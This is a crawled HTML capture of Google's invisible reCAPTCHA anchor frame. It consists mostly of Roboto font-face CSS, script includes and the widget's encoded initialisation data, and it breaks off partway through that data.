

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcITVUfAAAAAEi36BACuloURvD1VKtHiYFEvqGx&co=aHR0cHM6Ly9hcmRlbnRlYWdsZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=13z116osi2cl
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sKbbORiqUvwK4tq5L9Ep5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sKbbORiqUvwK4tq5L9Ep5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sKbbORiqUvwK4tq5L9Ep5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cr8OZwqvDoj8PJsOjw69DR2c3wqjChsKawrfDisO7w6zClcOxw5TDq8KFXk5VwqnCmQ5BPAXDgMOeHsOtw6rDvcOiw6t5w5rCvMK8woXCkcKNDmnCuTd/w7TCuWbConnDssOsw7EfYcKRWsKRAEjClAIRw5HCm8Ofwq5jw6vDrMKAwoDDvkcqNcOAwofClcKow51pccO4U1fCiMO+Ix/DhcKWf8K0SUdwfUdAw54aWXpUdMOjfsK/w5jCvsKVw5YEdcKLQcKeKSJfEcKmw4zDuXjDq0HCvnrCrmpgPMKaZsOew7lJw40pwohRICnCqsKwaQfDpsKQasKuw4xlw7htCMK0w4HCvsO1wpzDigHDh8Kmw5LCscK+Yn/CuH0NasODwqjDoMKvwpBNGRg3HhzCqSltwqfCk0wQw6nCqsOhw4zChsOYwqPDk2PDrsO2w4/[base64]/Ds1HCscKuwrMQw712BcOkw5AsfkkmUyZlw5QycQnDjHA2w5bDoMKHWlgxYsKLPcK+Gi1/[base64]/[base64]/DjsODw61Kw4fDgcKOwppnw5DDvMOXw5jCs8OnYD43w6rCpcOTw6nCmgc/NDtew6fDmcKLFFTDklPDlcOabknChcOzbMKkwpXDu8KAw6PDgsK8wo1Rw6YPwowHw6HDll3Cs17CskrDj8K8w7XDsgRHwoV4b8KTCsKwPcO7wpvCksKfWsKWwpdZDWpSLcK1G8Odw7Ecw6V3V8KVw7ozRB1qw6Ykc8KCwo8cw6PCtl9/[base64]/DmgsEw4nCqVHDoMOSAmtCw5HDosKdeyTCmsKGw4cQFkXDo3LCrcK/wqnDizwgwrfDqjHCqsO1w6A7wp0Xw6nDlxABPcK+w7XDlH59G8OZNMKSJxLCmcKNZCvDi8Kzw487w4MgHwbCiMOLwps+GcKlw7B8OcOnb8Kzb8OKBHVaw5EZw4JPw5/DozjDv0rCh8OQwqbCnsK8McKCw57CuA/Dn8O7UcOCWnY2FgJEO8KDw5zCrzEfwrvCpEzCswXCqAN/wqXDhcOAw6twD3s5wpPCqV/[base64]/[base64]/CsnNjworCiGTDtUXDmMKHfjAdw7bCiyjDnDHDisKOw4/CoMKzw5hUwoN9NTLDiWNLw4XCjsKGIsK1woXCksKNwrgILMOmEMKIwrlsw70JbQY3SB/DuMOWw7fDliPCt0jDnWbDqT0McFE+aSnCjsKJQGodw4HCi8KNwpN9LsOJwq1QSSTDvEwiw5HChsOQw7/Dp08GbQrCrFZ6wrIVBMO6wpvCqwnDi8OSw4s7wqBPwr1PwoIowo3DkMOFw7rCmMO6JcKDw4lvw4vDpTsuTMKgMMKxw6HCt8KGw5zDrMOWRMKdw5LDvCJUw6A8wpN5ckzCr3bDo0ZRdDBVw7BTKsKkAMKgw4EVBMKlP8KIbBwow5jCl8Kpw6HDjXXDmhnDv0p/[base64]/[base64]/DlzrCp8OqYF41woABCQvDnsOOwrjDgcObwpnChcOnwozDgzVWwpbClHPCpsKKwrZFciHDjsKZwr/[base64]/A8O9VMOwQFnDq3NnEcKOeBPDuMOfDxfCisKQw43DlMKRMcOBwo7DjxjCkcOVw7/CkmfDj03Cm8OVFsKEwpolYD1vwqAKIDAcw6/Cv8Kcw6zDk8Kawq7CmcKHwqBab8O5w5jCq8Khw7AmVhTDm31oAnYTw7oYw5tswoTCqk3Dm2EcLBXChcOpb0/CgAPDtMKtHD3Cr8KZwq/ChcKjJmFaFGB+AsK6w5AQKjvCnmFDw7XCm3dww5VywpLDrsOjfMKkw4vDhcO2GX/DncK6IsKuw6E5wrDCgMOUSH7DlUhBw7bDrWleeMOjSxp1w4jCucKrw4vDvMKzX2/Crid4DsOvMsOpbMKDw5w/DivC